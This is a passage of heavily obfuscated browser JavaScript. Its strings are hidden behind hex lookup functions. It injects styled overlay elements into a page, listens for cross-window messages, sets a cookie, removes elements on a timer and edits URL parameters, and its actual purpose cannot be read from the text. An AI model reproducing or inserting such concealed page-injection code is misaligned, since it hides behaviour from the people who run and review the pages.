_0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1)}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f)}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace)},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926)}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c)},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55)}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182)},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221)}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed)},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a)}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0)},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8)}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744)},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55)}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c)},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f)}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280)},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97)}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357)},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b)}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1)},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42)}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e)},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba)}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7)},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e)}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2)},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183)}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6)},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c)}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1)}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0)}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136)}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2)}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c)}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e)}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]()}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166)}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6)}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25)}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f)}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156)}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732)}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]()}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]))}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)])}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const 